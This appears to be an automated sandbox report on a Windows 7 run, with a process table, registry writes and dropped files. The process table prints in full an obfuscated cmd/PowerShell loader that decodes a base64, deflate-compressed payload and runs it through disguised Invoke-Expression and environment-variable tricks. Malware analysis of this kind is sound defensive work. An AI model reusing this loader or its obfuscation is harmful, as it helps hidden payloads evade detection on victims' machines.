


| 3404 | cmd c:\windows\system32\cmd.exe /c "set ipaof= ^& ( $shellid[1]+$shellid[13]+'x')( new-object io.compression.deflatestream([system[dot]io.memorystream] [system.convert]::frombase64string('pzbda8iwgix/si8kuzzj0lkpq8f94ow+3gc64dhnmr6tstejawyt4n9fk3o373l43spx38ikufb2dbqc7rwpopwf0b0uobz178iyqevnzjcq1ddm9robr/q6k7vhxvy8+sskmkvwcqytthvmfee25b2l+jtnesbuuu1xc8wjrflgrqzqvugf/elejdvozaxvldaa5xmjmwmkbu1ywvchjsviq33/rha3/591wasewfvmjrk8za8mk+u8p0p4w0jhwmie2tr3u4uxeojm8hxrfzxlah9umxswnh30gzpn3keytoboouugfnnyp/lfe8prnmjvna32fr0vftclkprfyyhhyjx5jbbnq1xodlphlt1eafr7mnrgzphl/nd4bq==') , [system[dot]io.compression.compressionmode]::decompress ) ^| foreach{ new-object io.streamreader($_,[system.text.encoding]::ascii )}^|foreach{ $_.readtoend() }) && powershell set-variable ( 'f31' + 'k' ) ([type](\"{2}{3}{0}{1}\" -f 'ironmen','t','e','nv' ) ) ; ${executioncontext}.\"invo`ke`command\".\"i`nvo`k`escript\"( ( ( variable ('f31' + 'k' ) ).value::( \"{3}{2}{4}{5}{1}{0}\" -f'e','abl','ronm','getenvi','ent','vari' ).invoke(( \"{1}{0}\"-f'f','ipao' ),( \"{0}{1}{2}\"-f 'pr','oces','s' )) ) )" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3652 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\yuh.txt | C:\Windows\system32\NOTEPAD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3756 | powershell set-variable ( 'f31' + 'k' ) ([type](\"{2}{3}{0}{1}\" -f 'ironmen','t','e','nv' ) ) ; ${executioncontext}.\"invo`ke`command\".\"i`nvo`k`escript\"( ( ( variable ('f31' + 'k' ) ).value::( \"{3}{2}{4}{5}{1}{0}\" -f'e','abl','ronm','getenvi','ent','vari' ).invoke(( \"{1}{0}\"-f'f','ipao' ),( \"{0}{1}{2}\"-f 'pr','oces','s' )) ) ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
275
Read events
216
Write events
59
Delete events
0
Modification events
| (PID) Process: | (3652) NOTEPAD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosX |
Value: 44 | |||
| (PID) Process: | (3652) NOTEPAD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosY |
Value: 44 | |||
| (PID) Process: | (3652) NOTEPAD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosDX |
Value: 960 | |||
| (PID) Process: | (3652) NOTEPAD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosDY |
Value: 501 | |||
| (PID) Process: | (3756) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3756 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XHXPCJUEIF8Z3QEOMFPN.temp | — | |
MD5:— | SHA256:— | |||
| 3756 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5ea3e7.TMP | binary | |
MD5:— | SHA256:— | |||
| 3652 | NOTEPAD.EXE | C:\Users\admin\Desktop\yuh.txt | text | |
MD5:— | SHA256:— | |||
| 3756 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report